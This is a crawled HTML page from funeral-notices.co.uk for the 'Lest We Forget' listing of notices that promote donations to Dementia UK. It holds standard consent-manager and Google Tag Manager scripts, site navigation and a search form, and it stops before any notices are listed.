

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/dementia+uk/lest-we-forget?search_from_date=&search_to_date=&name_toggle=surname&page=1
body_size: 25671
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/custom-select.min.js?202503241100"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/listing-search.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="page_wrapper">
                    <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Search</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/dementia+uk/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/dementia+uk/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/dementia+uk/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/dementia+uk/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/dementia+uk/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/dementia+uk/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/dementia+uk/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/dementia+uk/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/dementia+uk/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/dementia+uk/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/dementia+uk/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/dementia+uk/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/dementia+uk/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/dementia+uk/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/dementia+uk/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/dementia+uk/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/dementia+uk/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/dementia+uk/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/dementia+uk/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/dementia+uk/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/dementia+uk/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/dementia+uk/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/dementia+uk/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/dementia+uk/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/dementia+uk/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/dementia+uk/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/dementia+uk/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/dementia+uk/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/dementia+uk/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/dementia+uk/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/dementia+uk/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/dementia+uk/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/dementia+uk/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/dementia+uk/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/dementia+uk/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/dementia+uk/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
    
            <div class="search_notices_container full-bleed">
            		<div class="main_search_container_div block_wrapper">
			<div class="search_notice_container hide_search_container notice_search_l_override">
				<div class="close_mobile_container" onclick="close_mobile_search();"><i class="fal fa-times-circle"></i></div>
                <div class="input-field location_search_input_div">
                    <i class="fa-light fa-location-dot input_icon location_icon"></i>
                    <i class="fas fa-times-circle pointer search_location_clear_icon input_clear_icon" title="Clear location" aria-label="Clear location" role="button" tabindex="0"></i>
                    <input placeholder="City/town or newspaper" id="location_search_1769498672" type="text" class="validate location_search tab_border_light" value="" style="" autocomplete="vcbeswawqwe1769498672" aria-label="Search in city, town or newspaper">
                    
                    <div class="location_search_results_div ajax_search_results_container"></div>
                </div>				
				
                <div class="input-field name_keyword_search_input_div">
                    <i class="fa-light fa-user input_icon keyword_icon"></i>
                    <i class="fas fa-times-circle pointer search_keyword_clear_icon input_clear_icon" title="Clear names" aria-label="Clear names" role="button" tabindex="0"></i>
                    <input placeholder="Name or Keyword" id="keyword_search" name="keyword_search" type="text" class="validate tab_border_light" value="Dementia UK" style="" autocomplete="swawqcderas1769498672" aria-label="Search for a name or keyword">
                </div>				
				
                <div class="input-field notice_search_l_override_col date_range_search_selected_container">
                    <div class="search_from_to_container">
                        <input placeholder="From Date" id="search_from_date" type="text" class="tab_border_light" value="" autocomplete="daitjdsdarh1769498672" aria-label="Search from date">
						<input placeholder="To Date" id="search_to_date" type="text" class="tab_border_light" value="" autocomplete="poygkdhsmtl1769498672" aria-label="Search to date">
                        <div class="search_date_picker_clear_icon tab_border_light" tabindex="0"><i role="button" aria-label="Clear Dates" class="fas fa-times-circle search_dates_clear_icon input_clear_icon" title="Clear dates" tabindex="0"></i></div>
                    </div>
                    <div class="search_date_picker_div" style="display:none;"></div>
                </div>
                <div class="input-field notice_search_l_override_col search_selected_btn_container">
                    <button class="btn main_search_btn tab_border_light" type="button" data-ga-navigation="Button - Notice Search">Search <i class="fa-light fa-magnifying-glass"></i></button>
                </div>
				
			</div>
			<div class="toggle_notice_search_cont show_toggle_search"><div class="search_again_btn" onclick="toggle_notice_search_cont();" style="width:100%;"><i class="fas fa-search"></i> Search here</div></div>
		</div>
        </div>
            <div class="columns2_1">
            <div class="listings_result_container_left">
                <div class="listing_search_topbar">
                            <div class="listings_result_header_container">        <div class="listing_header_container">
            <h1><span>Search</span> Lest We Forget</h1>
        </div>
        
        <div class="mobile_header_grouping">
            <h2><span>Covering: </span>All notices that are promoting donations to the Dementia UK charity</h2>
        </div></div>

                            <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>
                <li><a href="/dementia+uk/all-announcements" aria_label="Dementia Uk" title="Dementia Uk">Dementia Uk</a></li>
                <li><a href="/dementia+uk/lest-we-forget" aria_label="Lest We Forget" title="Lest We Forget">Lest We Forget</a></li>

            </ul> 
        </div>
                    
                            <div class="results_config_container">
            <div class="results_config_item sort_container">
